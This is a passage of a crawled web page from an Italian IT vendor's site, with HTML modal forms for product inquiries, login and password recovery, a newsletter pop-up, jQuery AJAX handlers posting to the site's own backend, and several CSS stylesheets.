                        <input type="text" class="form-control shop-input" id="lastName" placeholder="Cognome">
                        <input type="text" class="form-control shop-input" id="companyName" placeholder="Ragione sociale">
                        <input type="email" class="form-control shop-input" id="email" placeholder="E-mail">
                        <input type="tel" class="form-control shop-input numberWithZero" id="phone" placeholder="Telefono">
                    </div>
                    <div class="flexItem flex-lg-50 flex-md-50 flex-sm-50 flex-xs-100 flexColumn">
                        <textarea class="form-control shop-input sLast" rows="5" id="description" placeholder="Descrizione"></textarea>
                    </div>
                    <div class="flexItem flex-lg-100 flex-md-100 flex-sm-100 flex-xs-100 flexColumn">
                        Desidero essere contattato tramite:

                        <label class="shop-input" style="margin-bottom: 0px !important;">
                            <input type="checkbox" id="mailDataProduct">
                            E-mail                        </label>
                        <label class="shop-input">
                            <input type="checkbox" id="telDataProduct">
                            Telefono                        </label>
                    </div>
                    <div class="flexItem flex-lg-100 flex-md-100 flex-sm-100 flex-xs-100 flexColumn">
                        <label class="shop-input">
                            <input type="checkbox" id="productInfoRequestPersonalData">
                            Confermo di aver preso visione dell'<a class="pretty-blue" href="/it/service/chi_siamo/Privacy.php?" title="Informativa sulla Privacy">Informativa sulla Privacy</a>
                        </label>
                    </div>
                </div>
            </div>

            <div class="modal-footer nomargin nopadding">
                <a class="shop-fill-button shop-blue shop-block" id="productInfoRequestButton" onclick="productInfoRequest('')" data-loading-text='<i class="fa fa-circle-o-notch fa-lg fa-spin"></i>'>Invia richiesta</a>
            </div>
        </div>
    </div>
</div>
<div class="modal fade" tabindex="-1" role="dialog" id="summitPresentationRequestModal" data-presentation="">
    <div class="modal-dialog">
        <div class="modal-content" style="border-radius: 0;">
            <div class="modal-header">
                <button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true">&times;</span></button>
                <h3 class="sectionTitle nomargin">
                    Richiedi la presentazione                </h3>
            </div>
            <div class="modal-body">
                <p>
                    Effettua il login o compila il form per ricevere il materiale richiesto                </p>
                                    <input type="text" class="form-control shop-input" id="spFirstName" placeholder="Nome" value="">
                    <input type="text" class="form-control shop-input" id="spLastName" placeholder="Cognome" value="">
                    <input type="text" class="form-control shop-input" id="spCompanyName" placeholder="Ragione sociale" value="">
                    <input type="email" class="form-control shop-input" id="spEmail" placeholder="E-mail" value="">

                                <br class="interruptBr" />
                <label class="shop-input">
                    <input type="checkbox" id="spPersonalData">
                    Autorizzo ai sensi del DLgs n. 196/2003 il trattamento dei dati personali trasmessi.
                </label>
            </div>
            <div class="modal-footer nomargin nopadding">
                <p>
                    <a class="shop-fill-button shop-blue shop" onclick="summitPresentationRequest()">Invia richiesta</a>
                </p>
            </div>
        </div>
    </div>
</div>
<div class="modal fade" tabindex="-1" role="dialog" id="forgotAccessDataModal">
    <div class="modal-dialog">
        <div class="modal-content">
            <div class="modal-header">
                <button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true">&times;</span></button>
                <h3 class="modal-title sectionTitle">Richiedi una nuova <em class="pretty">Password</em></h3>
            </div>
            <div class="modal-body">
                <p class="nomargin">Inserisci l'username fornito in fase di registrazione</p>
                <input type="text" class="form-control myTextInput" id="forgotAccessDataUserid" placeholder="Username">

                <i class="nomargin">Se non ricordi le credenziali <a href="/it/service/chi_siamo/contatti.php" title="Contattaci">contattaci</a></i>
            </div>
            <button class="btn btn-success modal-bottom-button" id="FORGOT-ACCESS-DATA" onclick="requestAccessData()" data-loading-text="In corso...">
                INVIA RICHIESTA            </button>
        </div>
    </div>
</div>
<div class="modal fade" tabindex="-1" role="dialog" id="forgotUsernameDataModal">
    <div class="modal-dialog">
        <div class="modal-content">
            <div class="modal-header">
                <button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true">&times;</span></button>
                <h3 class="modal-title sectionTitle">Username dimenticato</h3>
            </div>
            <div class="modal-body">
                <p class="nomargin">Inserisci l'indirizzo email</p>
                <input type="email" class="form-control myTextInput" id="forgotUsernameDataEmail" placeholder="E-mail">
                <i class="nomargin">Se non ricordi le credenziali <a href="/it/service/chi_siamo/contatti.php" title="Contattaci">contattaci</a></i>
            </div>
            <button class="btn btn-success modal-bottom-button" id="FORGOT-USERNAME-DATA" onclick="requestUsernameData()" data-loading-text="In corso...">
                INVIA RICHIESTA            </button>
        </div>
    </div>
</div>
<div class="modal fade" tabindex="-1" role="dialog" id="productInfoModal">
    <div class="modal-dialog modal-lg">
        <div class="modal-content">
            <div class="modal-header">
                <button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true">&times;</span></button>
                <h4 class="modal-title" id="productInfoTitle"></h4>
            </div>
            <div class="modal-body">
                <p id="productInfoDescription"></p>
            </div>
            <button type="button" class="shop-fill-button shop-red shop-block nomargin" data-dismiss="modal">CHIUDI</button>
        </div>
    </div>
</div>
<i style="" class="fa fa-angle-double-up fa-2x" id="allTipToggle" onclick="allTipToggle()" aria-hidden="true"></i>
<div class="eventNewsletter">
    <div class="eventNewsletterHideContainer">
        <button aria-label="Newsletter hide" class="eventNewsletterHide" onclick="eventNewsletterHide()"><i class="fa fa-times fa-lg"></i></button>
    </div>
    <div class="nextEventContainer" style="display: none;">
        <h3 class="sectionTitle pretty-blue nomargin">Evento <span id="nextEventTag"></span> <i class="fa fa-calendar"></i></h3>
        <h4 class="sectionTitle" id="nextEventDateShow"></h4>
        <a href="#" class="shop-fill-button shop-blue" id="nextEventLink">Iscriviti all'evento</a>
    </div>
    <div id="backPaymentContainer" class="newsletterContainer" style="display: none;">
        <h3 class="sectionTitle pretty-red nomargin"><b>Pagamenti Arretrati</b> <i class="fa fa-exclamation-circle"></i></h3>
        <h4 class="sectionTitle">
            <void id="messageBackPayment">Verifica lo stato delle tue fatture </void><br>
            <void id='backPaymentBoldMessage'></void><br />
            <small id="footerBackPayment"><i>consulta <a href='/it/shop/personalArea/myAccountingSituation.php' title="Area Clienti">
                        <font color='#0645ad'>l'Area Clienti</font>
                    </a></i></small>
        </h4>
    </div>
    <div id="newsLetterContainerID" class="newsletterContainer" style="display: none;">
        <h3 class="sectionTitle pretty-blue nomargin">Segui CoreTech <i class="fa fa-envelope"></i></h3>
        <h4 class="sectionTitle">
            Rimani aggiornato sui prodotti, eventi e webinar.<br />
        </h4>
        <div class="row">
            <div class="col-lg-8 col-md-10 col-sm-12 col-xs-12 col-lg-offset-2 col-md-offset-1">
                <div>
                    <div class="input-group nopadding" style="margin-bottom: 10px;">
                        <input type="text" class="form-control" id="nl-box-email" placeholder="Email">
                    </div>
                </div>
            </div>
        </div>
        <label class="shop-input">
            <input value="1" type="checkbox" id="newsletterPersonalData">
            Autorizzo ai sensi del DLgs n. 196/2003.<br> Letta l'<a class="pretty-blue" href="/it/service/chi_siamo/Privacy.php?" title="Privacy">Informativa sulla Privacy</a> e il <a class="pretty-blue" href="/it/service/chi_siamo/regolamento_newsletter.php" title="regolamento Newsletter">regolamento Newsletter</a>.
        </label><br>
        <font hidden color="red" id="personaldatawarningtext">*Senza consenso non potrai ricevere le nostre<br> comunicazioni in merito a corsi ed eventi, promozioni e<br> novità, informazioni generali e molto altro.<br class="interruptBr"></font>
        <p>
            <a class="shop-fill-button shop-blue-outline" onclick="newsletterSubscribe('nl-box')">Iscriviti alla newsletter</a>
        </p>
        <i><small>Potrai disiscriverti in ogni momento grazie al link<br> presente in ciascuna Newsletter o tramite form disponibile <a style="color: #333;" href="/it/service/chi_siamo/regolamento_newsletter.php" title="Regolamento Newsletter">qui</a></small></i><br><br>
        <a onclick="coreTechNewsletterCookieHideCreate();">Non mostrare più</a>
    </div>
</div>


<style>
    .textViews {
        height: 210px;
        padding: 15px;
        overflow: auto;
        text-align: left;
        margin-right: 5px;
    }

    .textViews::-webkit-scrollbar {
        width: 10px;
        background-color: aliceblue;
    }

    .textViews::-webkit-scrollbar-thumb {
        border-radius: 10px;
        -webkit-box-shadow: inset 0 0 6px rgba(0, 0, 0, .3);
        background-color: #4377a2;
    }

    .inputText {
        width: 70%;
        margin-left: 10px;
        display: inline-block;
    }

    .line {
        margin-top: 5px;
        margin-bottom: 5px;
    }
</style>
<script>
    $.ajax({
        type: "POST",
        url: "/_public/function/phpFunction.php",
        dataType: "json",
        data: {
            function: "nextEventInfo",
            eventTag: ""
        },
        success: function (data) {
            if (data.status === "success") {
                if ("" !== "") {
                    $("#nextEventTag").html("");
                } else {
                    $("#nextEventTag").html(data.eventTag);
                }
                $("#nextEventDateShow").html(data.dateShow);
                $("#nextEventLink").attr("href", "/it/service/event/eventDetail.php?ID=" + data.ID);
                $(".nextEventContainer").show();
            } else {
                error1(data);
            }
        },
        error: function (xhr, errorThrown, data) {
            error3(xhr, errorThrown, data);
        }
    });
    var eventNewsletterTimeout;
    $(document).ready(function () {
        $(document).on("mouseenter", ".eventNewsletter:not(.emailPrivacy)", function () {
            clearTimeout(eventNewsletterTimeout);
        });
        $(document).on("mouseleave", ".eventNewsletter:not(.emailPrivacy)", function () {
            setNewsletterTimeout();
        });
        $(document).on("change", "#newsletterPersonalData", function () {
            if ($("#newsletterPersonalData").is(":checked")) {
                $("#personaldatawarningtext").hide();
            }
        });
        if (("" !== "" && $(".nextEventContainer").is(":visible")) || $(".newsletterContainer").is(":visible")) {
            var path = window.location.pathname;
            var page = path.split("/").pop();

            if (page !== 'summit-2019.php' && path !== '/it/service/home/home.php') {
                //eventNewsletterShow();
            }
        }

    });

    function setNewsletterTimeout() {
        clearTimeout(eventNewsletterTimeout);
        eventNewsletterTimeout = setTimeout(function () {
            if (!$("#nl-box-email").is(":focus")) {
                eventNewsletterHide();
            }
        }, 2500);
    }

    function eventNewsletterShow() {
        $(".eventNewsletter:not(.emailPrivacy)").addClass("allTipVisible").animate({
            "opacity": 1,
            "bottom": 0
        }, 2000, function () {
            setNewsletterTimeout();
            $("#allTipToggle").addClass("allTipVisible");
        });
    }

    function eventNewsletterHide() {
        $(".eventNewsletter:not(.emailPrivacy)").removeClass("allTipVisible").animate({
            "opacity": 0,
            "bottom": "-100%"
        }, 1000, function () {
            $("#allTipToggle").removeClass("allTipVisible");
        });
    }

    function newsletterSubscribe(nl) {
        if ($("#newsletterPersonalData").is(":checked")) {
            $.ajax({
                async: false,
                type: "POST",
                url: "/_public/function/phpFunction.php",
                dataType: "json",
                data: {
                    function: "newsletterSubscribe",
                    nl: nl,
                    email: $("#" + nl + "-email").val().trim()
                },
                success: function (data) {
                    if (data.status === "success") {
                        success1(data);
                        eventNewsletterHide();
                    } else {
                        error1(data);
                    }
                },
                error: function (xhr, errorThrown, data) {
                    error3(xhr, errorThrown, data);
                }
            });
        } else {
            $("#personaldatawarningtext").show();
        }
    }

    function coreTechNewsletterCookieHideCreate() {
        eventNewsletterHide();
    }

    function allTipToggle() {
        if (!$(".eventNewsletter:not(.emailPrivacy)").hasClass("allTipVisible")) {
            if (!$.cookie("coreTechNewsletterCookieSub")) {
                $(".newsletterContainer:not(.emailPrivacy)").show();
            }
            eventNewsletterShow();
        } else {
            eventNewsletterHide();
        }
    }

    function summitPresentationRequestModal(presentation) {
        $("#summitPresentationRequestModal").data("presentation", presentation);
        $("#summitPresentationRequestModal").modal("show");
    }

    function summitPresentationRequest() {
        $.ajax({
            async: false,
            type: "POST",
            url: "/_public/function/phpFunction.php",
            dataType: "json",
            data: {
                function: "summitPresentationRequest",
                presentation: $("#summitPresentationRequestModal").data("presentation"),
                spFirstName: $("#spFirstName").val().trim(),
                spLastName: $("#spLastName").val().trim(),
                spCompanyName: $("#spCompanyName").val().trim(),
                spEmail: $("#spEmail").val().trim(),
                spPersonalData: $("#spPersonalData").is(":checked")
            },
            success: function (data) {
                if (data.status === "success") {
                    $("#summitPresentationRequestModal").modal("hide");
                    success1(data);
                } else {
                    error1(data);
                }
            },
            error: function (xhr, errorThrown, data) {
                error3(xhr, errorThrown, data);
            }
        });
    }
</script>
<div class="modal fade" id="login_partner_modal">
    <div class="modal-dialog" style="width: 300px;">
        <div class="modal-content" style="border-radius: 0;">
            <div class="modal-header">
                <button type="button" class="close" data-dismiss="modal" aria-label="Close" style="display: block;margin-top: 2px;">
                    <span aria-hidden="true">×</span>
                </button>
                <h4 class="modal-title">Accedi o registrati</h4>
            </div>
            <div class="modal-body" style="padding: 0; min-height: 207px;">
                <div class="tab-pane active">
                    <div class="flexBox" style="margin: 5px 10px 20px !important;">
                        <div class="flexItem flex-xs-100 flex-sm-100 data-tab" style="padding: 5px 10px;">
                            <div class="flexContent">
                                <small>
                                    <div class="login_partner_modal_text">
                                        Per acquistare il biglietto con lo sconto a te riservato inserisci qui sotto le credenziali di registrazione Partner\Cliente. <br><br>
                                        Se non sei ancora partner CoreTech registrati per acquistare il biglietto.
                                    </div>
                                </small>
                                <div style="margin-top: 10px;">
                                    <input type="email" class="form-control removeRed" id="partner_login-email" placeholder="Username o Email ...">
                                    <font class="control-err-message" data-value="#partner_login-email" data-type="10" style="font-size: 15px; display: none;" size="9" hidden="" color="red" id="partner_account-email-err10"><br class="interruptBr"><small>Email in formato non valido. *Il recupero password è attivo solo per l'account service CoreTech, per il recupero password dell'account Partner <a href='#' onclick="return false;" data-toggle="modal" data-target="#forgotAccessDataModal">clicca qui</a></small></font>
                                    <font class="control-err-message" data-value="#partner_login-email" data-type="11" style="font-size: 15px; display: none;" size="9" hidden="" color="red" id="partner_account-email-err11"><br class="interruptBr"><small>L'email selezionata non è registrata. *Il recupero password è attivo solo per l'account service CoreTech, per il recupero password dell'account Partner <a href='#' onclick="return false;" data-toggle="modal" data-target="#forgotAccessDataModal">clicca qui</a></small></font>
                                    <font class="control-err-message" data-value="#partner_login-email" data-type="12" style="font-size: 15px; display: none;" size="9" hidden="" color="red" id="partner_account-email-err12"><br class="interruptBr"><small>L'email selezionata non è registrata. *Il recupero password è attivo solo per l'account service CoreTech, per il recupero password dell'account Partner <a href='#' onclick="return false;" data-toggle="modal" data-target="#forgotAccessDataModal">clicca qui</a></small></font>
                                    <font class="control-err-message" data-value="#partner_login-email" data-type="0" style="font-size: 15px; display: none;" size="9" hidden="" color="red" id="partner_account-email-err0"><br class="interruptBr"><small>Email in formato non valido.</small></font>
                                    <font class="control-err-message" data-value="#partner_login-email" data-type="1" style="font-size: 15px; display: none;" size="9" hidden="" color="red" id="partner_account-email-err1"><br class="interruptBr"><small>L'email selezionata non è registrata</small></font>
                                    <font class="control-err-message" data-value="#partner_login-email" data-type="2" style="font-size: 15px; display: none;" size="9" hidden="" color="red" id="partner_account-email-err2"><br class="interruptBr"><small>L'email selezionata non è registrata</small></font>
                                    <font class="control-err-message" data-value="#partner_login-email" data-type="4" style="font-size: 15px; display: none;" size="9" hidden="" color="red" id="partner_account-email-err3"><br class="interruptBr"><small>Per accedere è necessario confermare l'account cliccando su "Conferma" nella email che ti abbiamo inviato, se non hai ricevuto nessuna email per la conferma <font class="sendConfirmEmail" color="#418CCA" style="cursor: pointer;">clicca qui</font></small></font>
                                </div>
                                <div style="margin-top: 10px;">
                                    <input type="password" class="form-control removeRed" id="partner_login-password" placeholder="Password">
                                </div>
                                <div style="margin-top: 10px;">
                                    <button style="width:100%;" class="btn btn-primary partner_login_login">Accedi</button>
                                    <center>
                                        <font class="control-err-message" data-value="#partner_login-nolog" data-type="0" style="font-size: 15px; display: none;" size="9" hidden="" color="red" id="partner_account-nolog-err0"><br class="interruptBr"><small>email o password errati.</small></font>
                                    </center>
                                </div>
                                <div style="margin-top: 15px;">
                                    <hr>
                                </div>
                                <div style="margin-top: 10px;">
                                    <center><small>Non sei ancora registrato? </small></center>
                                </div>
                                <div style="margin-top: 10px;">
                                    <a target="_blank" title="Diventa Partner CoreTech" href="/it/service/partner/partner.php?anchor=1&shopcart=1" role="button" style="width:100%;background-color: buttonface;color: #333;" class="greenover btn btn-secondary modalLoginRegistration">Sei un rivenditore IT? Diventa Partner</a>
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>
    <script>
        $(document).on('click', '#login_partner_modal .partner_login_login', function () {
            var username = $('#partner_login-email').val();
            var password = $('#partner_login-password').val();
            $.ajax({
                type: "POST",
                url: "/_public/function/phpFunction.php",
                dataType: "json",
                data: {
                    function: "CONTROL-LOGIN-CREDENTIAL",
                    username: username,
                    password: password
                },
                error: function (data) {
                    alert(JSON.stringify(data));
                },
                success: function (data) {
                    if (data.status === 'success') {
                        // Check if user has BCAccount == 1 and redirect to English version with GBP currency
                        if (data.bcaccount === 1) {
                            // Set currency to GBP
                            document.cookie = "currency=GBP; path=/";
                            // Set language to English
                            document.cookie = "lang=en; path=/";
                            // Redirect to English version
                            window.location.href = "/en/";
                        } else if (data.data === 'nofattura') {
                            showPopupFatturazioneElettronica();
                        } else {
                            location.reload();
                        }
                    } else {
                        alert(data.message);
                    }
                }
            });
            return false;
        });
        $('#login_partner_modal').on('keypress', function (e) {
            if (e.which == 13) {
                var username = $('#partner_login-email').val();
                var password = $('#partner_login-password').val();
                $.ajax({
                    type: "POST",
                    url: "/_public/function/phpFunction.php",
                    dataType: "json",
                    data: {
                        function: "CONTROL-LOGIN-CREDENTIAL",
                        username: username,
                        password: password
                    },
                    error: function (data) {
                        alert(JSON.stringify(data));
                    },
                    success: function (data) {
                        if (data.status === 'success') {
                            // Check if user has BCAccount == 1 and redirect to English version with GBP currency
                            if (data.bcaccount === 1) {
                                // Set currency to GBP
                                document.cookie = "currency=GBP; path=/";
                                // Set language to English
                                document.cookie = "lang=en; path=/";
                                // Redirect to English version
                                window.location.href = "/en/";
                            } else if (data.data === 'nofattura') {
                                showPopupFatturazioneElettronica();
                            } else {
                                location.reload();
                            }
                        } else {
                            alert(data.message);
                        }
                    }
                });

                return false;
            }
        });
    </script>
    <script src="../../_public/JS/chatbot.js"></script>
</div>
<script>
</script>

<script src="js/functionJS.js" type="text/javascript"></script>
<script src="../../_public/socialShare/socialButtons.js" type="text/javascript"></script>

--- FILE ---
content_type: text/css
request_url: https://www.coretech.it/_public/css/header.css
body_size: 1178
content:
body {
    font-size: 16px!important;
}

#configuratorLink, #summitLink,  #risorseLink, #eventLink, #systemStatusLink{
    padding: 6px 10px 6px 10px!important; 
    font-size: 13px !important; 
    color: #262626!important; 
    font-weight: 400!important; 
    font-family: Segoe UI,SegoeUI,Helvetica Neue,Helvetica,Arial,sans-serif!important; 
    background-color:#fff!important;
     border-top: 3px solid #fff!important;
}


#summitLink:hover, #configuratorLink:hover, #risorseLink:hover, #eventLink:hover, #systemStatusLink:hover{
    border-top: 3px solid #4c4b4d!important;
}



/*#summitLink:hover, #configuratorLink:hover, #risorseLink:hover, #eventLink:hover, #systemStatusLink:hover{
    background-color:#fff!important;
    border-top: 5px solid #3f8dcc!important;
    padding: 6px 10px 6px 10px!important; 
    margin-top: 0px!important;
    height: 30px;
    -webkit-transition: 0ms!important; 
    transition: 0ms!important;
    padding-top: -5px;
}*/

/*#summitLink:active:hover, #configuratorLink:active:hover, #risorseLink:active:hover, #eventLink:active:hover, #systemStatusLink:active:hover{
        background-color:#fff!important;
        border-bottom: 2px solid #3f8dcc!important;
    border-top: 5px solid #3f8dcc!important;
    padding: 6px 10px 6px 10px!important;
    margin-top: -0px!important;

}*/

.sectionBar a {
    font-weight: 400!important;
    font-size: 13px !important;
    font-family: Segoe UI,SegoeUI,Helvetica Neue,Helvetica,Arial,sans-serif!important;
}

.headerRightTopLink {
    font-family: Segoe UI,SegoeUI,Helvetica Neue,Helvetica,Arial,sans-serif!important;
    color: #262626!important; 
    font-weight: 400!important;
}

#MSPCSPLink {
    margin-right: 10px!important;
}

.userLog.notLogged {
    background-color: white !important;
    border: 0px solid white !important;
    font-family: Segoe UI,SegoeUI,Helvetica Neue,Helvetica,Arial,sans-serif!important;
    color: #262626!important; 
    font-weight: 400!important;
    border-bottom: none !important;
    border-color: #183e5e !important;
}

.userLog.notLogged:hover {
    background-color: white !important;
    border: 0px solid white !important;
    font-family: Segoe UI,SegoeUI,Helvetica Neue,Helvetica,Arial,sans-serif!important;
    color: #262626!important; 
    font-weight: 400!important;
    border-bottom: none !important;
    border-color: #183e5e !important;
}




#MSPCSPLink {
/*    border-color: #215283!important;
    background-color: #215283 !important;
    color: white !important;*/
}

#MSPCSPLink:hover {
    border-color:#22425f !important;
    background-color: #22425f!important;
}

#MSPCSPLink:active {
    border-color: #215283 !important;
    background-color: #215283 !important;
}

.userLog.notLogged {
    background-color: #FFF !important;
    border: 0px solid #FFF!important;
    color: #262626!important; 
    border-bottom: none !important; 
}

.open .userLog.notLogged,
.userLog.notLogged:hover {
    background-color: #FFF !important;
    border-color: #FFF !important;
    color:  #22425f !important;
}

.headerRightTopLink {
    padding: 0 4px;
    color: #555;
    font-size: 11px;
    cursor: pointer;
}

.headerRightTopLink:hover {
    color: #5EA6E2;
}

.userLog {
    font-size: 12px;
    padding: 6px 12px !important;
    border-radius: 0;
    border-bottom: none !important;
    text-decoration: none !important;
    margin-right: 2px;
}

.userLog.logged {
    background-color: #215283!important;
    border: 1px solid #215283;
    color: white !important;
    border-bottom: none !important;
    padding: 0 12px !important;
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -webkit-align-items: center;
    -ms-flex-align: center;
    align-items: center;
    height: 35px;
}

.userLog.logged .loggedSpan {
    padding: 6px 0px 6px 0px;
}

.cartLink {
    font-size: 12px;
    padding: 6px 12px !important;
    border-radius: 0;
    border-bottom: none !important;
    text-decoration: none !important;
    color: white !important;
    text-align: left;
    background-color: #1B9237 !important;
    border-top: 1px solid #177C2F;
    border-left: 1px solid #177C2F;
    height: 35px;
}

.cartLink:hover {
    background-color: #177C2F !important;
    border-color: #136727 !important;
    color: white !important;
}

.cartLink:active {
    border-color: #0f511f !important;
    background-color: #136727 !important;
    color: white !important;
}

--- FILE ---
content_type: text/css
request_url: https://www.coretech.it/_public/css/productPresentation.css
body_size: 2142
content:
section.body-content :not(.fa):not(.glyphicon){font-family:'Open Sans',Roboto,Helvetica,sans-serif}.container{padding:20px 150px 10px!important}.colored{background-color:#f6f6f6;border-bottom:1px solid lightgray;border-top:1px solid lightgray}.topBanner{min-height:200px;width:100%;text-align:center}.topBannerTitle{font-size:22px;font-weight:600;text-align:center;text-transform:uppercase;margin-top:0}.topBannerTitle span{display:block;margin-bottom:10px}.topBannerButton{display:inline-block;margin:0 auto;padding:20px 30px;font-size:20px;font-weight:700;border-radius:0;text-transform:uppercase;border:1px solid #4cae4c;cursor:pointer;white-space:normal;transition:none!important}.topBanner button,.topBanner a{/*border-radius:0!important;*/transition:none!important}.topBannerFlexBox{-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-align:center!important;-webkit-align-items:center!important;-ms-flex-align:center!important;align-items:center!important;min-height:200px}.topBannerFlexBox .flexContent{-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center}.topBannerFlexBox .flexImgContainer{margin:0}.menu{width:200px;position:fixed;left:-200px;top:150px;z-index:888;background:rgba(0,0,0,0.8)}.menu ul{margin:0;padding:0}.menu li{padding:0;border-bottom:1px solid #fff;list-style:none}.menu li:not(.disabled):hover,.menu li.active{background-color:#fff;border-right:5px solid #5EA6E2;color:#5EA6E2}.menu li:not(.disabled):hover a,.menu li.active a{color:#5EA6E2}.menu li a{display:block;padding:10px 15px 10px 10px;color:#fff;cursor:pointer;-webkit-transition:none!important;transition:none!important}#menuButton{font-size:1.5em;color:#fff;margin:0 10px;position:fixed;top:150px;z-index:887}#menuButton a{cursor:pointer;-webkit-transition:none!important;transition:none!important}#menuButton i:hover{color:#5EA6E2}.closeButton{font-size:16px;color:#fff;padding:10px;border-bottom:2px solid #fff;background:#333;font-weight:500}.closeButton i{color:#fff;float:right}.closeButton i:hover{color:#5EA6E2;cursor:pointer}#menuButton i{background:#333;color:#fff;padding:10px;position:relative;left:-10px}.flexBox{margin:0 -15px!important}.flexItem{padding:5px 15px}.flexBorder .flexItem:not(:last-child){border-right:1px solid lightgray}.flexImgContainer{width:100%;text-align:center;margin:20px 0 30px}.flexTextImg{-webkit-flex-wrap:nowrap;-ms-flex-wrap:nowrap;flex-wrap:nowrap;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center}.flexTextImgLeft{-webkit-box-orient:horizontal;-webkit-box-direction:reverse;-webkit-flex-direction:row-reverse;-ms-flex-direction:row-reverse;flex-direction:row-reverse}.flexOnlyText{padding:5px 15px;-webkit-box-flex:1;-webkit-flex-grow:1;-ms-flex-positive:1;flex-grow:1}.flexOnlyImg{padding:5px 15px;text-align:right}.flexTextImgLeft .flexOnlyImg{text-align:left}.pricingTableContainer{border:1px solid lightgray;border-bottom:none;padding:9px}.topBanner .pricingTableContainer{border-color:#177C2F}.pricingTable{font-size:18px;text-align:center;display:block}.pricingTablePrice{font-size:40px;font-weight:500;word-spacing:-5px;letter-spacing:-3px}.pricingTableAdd{line-height:0;position:relative;top:-10px;font-size:55%;letter-spacing:-1px}.pricingTableButton{display:block;outline:none;background-color:#5cb85c;border:1px solid #4cae4c;border-top:none;color:#fff!important;padding:6px 12px;width:100%;-webkit-transition:none!important;transition:none!important;margin-bottom:5px;text-align:center;text-transform:uppercase;cursor:pointer}.pricingTableButton:hover{background-color:#449d44;border-color:#398439}#myCarousel img{margin:0 auto 15px}.carousel-control.left,.carousel-control.right{background-image:none!important}.carousel-control{color:#fff;top:40%;color:#428BCA!important;bottom:auto;padding-top:4px;width:30px;height:30px;text-shadow:none;opacity:1!important;filter:alpha(opacity=100)}.carousel-control.left,.carousel-control.right{background-image:none!important}.carousel-control.right{left:auto;right:-32px}.carousel-control.left{right:auto;left:-32px}.carousel-indicators{bottom:-45px}.carousel-indicators li{border-radius:0;width:10px;height:10px;background:#ccc;border:1px solid #ccc}.carousel-indicators .active{width:12px;height:12px;background:#3276b1;border-color:#3276b1}.modal-content{border-radius:0!important}#freeTrialModal input:not([type='checkbox']){margin-bottom:15px;border-radius:0;width:100%}#freeTrialModal label{margin:0 0 15px;color:#000;cursor:pointer}#personalData{float:none;margin-top:0}@media(max-width:767px){.container{padding:20px 15px 10px!important}.flexBorder .flexItem:not(:last-child){border:none;border-bottom:1px solid lightgray}.flexTextImg{-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center}.flexOnlyImg img{max-width:100%}.carousel-control{display:none}}.imgTextBlock .flexImgContainer img{background-color:#fff}.screenshotContainer img{border:1px solid lightgray}@media(min-width: 768px){.screenshotContainer img{max-width:500px}}.screenshotContainer .flexTextImgLeft{text-align:right}.borderedImage .flexImgContainer img{padding:10px;border:1px solid lightgray}.moduleTable{width:100%}.moduleTitle td{background:#418CCA;border-bottom:3px solid #357FBD;color:#fff;text-align:left!important;text-transform:uppercase}.moduleNo,.moduleYes{text-align:left!important}.pdfDownload a:last-child{padding-right:0;border-right:none}.pdfDownload i{color:#cc4d4d}.imgvantage{max-width: 40%!important;} 

--- FILE ---
content_type: text/css
request_url: https://cdn.mypersonas.ai/static/js/style.css
body_size: 28383
content:
@font-face {
  font-family: 'Lato';
  src: url(https://cdn.mypersonas.ai/app/fonts/Lato-Regular.woff) format('woff');
  font-weight: 400;
  font-style: normal;
  font-display: swap;
}

*, ::before, ::after {
  --tw-border-spacing-x: 0;
  --tw-border-spacing-y: 0;
  --tw-translate-x: 0;
  --tw-translate-y: 0;
  --tw-rotate: 0;
  --tw-skew-x: 0;
  --tw-skew-y: 0;
  --tw-scale-x: 1;
  --tw-scale-y: 1;
  --tw-pan-x:  ;
  --tw-pan-y:  ;
  --tw-pinch-zoom:  ;
  --tw-scroll-snap-strictness: proximity;
  --tw-gradient-from-position:  ;
  --tw-gradient-via-position:  ;
  --tw-gradient-to-position:  ;
  --tw-ordinal:  ;
  --tw-slashed-zero:  ;
  --tw-numeric-figure:  ;
  --tw-numeric-spacing:  ;
  --tw-numeric-fraction:  ;
  --tw-ring-inset:  ;
  --tw-ring-offset-width: 0px;
  --tw-ring-offset-color: #fff;
  --tw-ring-color: rgb(59 130 246 / 0.5);
  --tw-ring-offset-shadow: 0 0 #0000;
  --tw-ring-shadow: 0 0 #0000;
  --tw-shadow: 0 0 #0000;
  --tw-shadow-colored: 0 0 #0000;
  --tw-blur:  ;
  --tw-brightness:  ;
  --tw-contrast:  ;
  --tw-grayscale:  ;
  --tw-hue-rotate:  ;
  --tw-invert:  ;
  --tw-saturate:  ;
  --tw-sepia:  ;
  --tw-drop-shadow:  ;
  --tw-backdrop-blur:  ;
  --tw-backdrop-brightness:  ;
  --tw-backdrop-contrast:  ;
  --tw-backdrop-grayscale:  ;
  --tw-backdrop-hue-rotate:  ;
  --tw-backdrop-invert:  ;
  --tw-backdrop-opacity:  ;
  --tw-backdrop-saturate:  ;
  --tw-backdrop-sepia:  ;
  --tw-contain-size:  ;
  --tw-contain-layout:  ;
  --tw-contain-paint:  ;
  --tw-contain-style:  ;
}

::backdrop {
  --tw-border-spacing-x: 0;
  --tw-border-spacing-y: 0;
  --tw-translate-x: 0;
  --tw-translate-y: 0;
  --tw-rotate: 0;
  --tw-skew-x: 0;
  --tw-skew-y: 0;
  --tw-scale-x: 1;
  --tw-scale-y: 1;
  --tw-pan-x:  ;
  --tw-pan-y:  ;
  --tw-pinch-zoom:  ;
  --tw-scroll-snap-strictness: proximity;
  --tw-gradient-from-position:  ;
  --tw-gradient-via-position:  ;
  --tw-gradient-to-position:  ;
  --tw-ordinal:  ;
  --tw-slashed-zero:  ;
  --tw-numeric-figure:  ;
  --tw-numeric-spacing:  ;
  --tw-numeric-fraction:  ;
  --tw-ring-inset:  ;
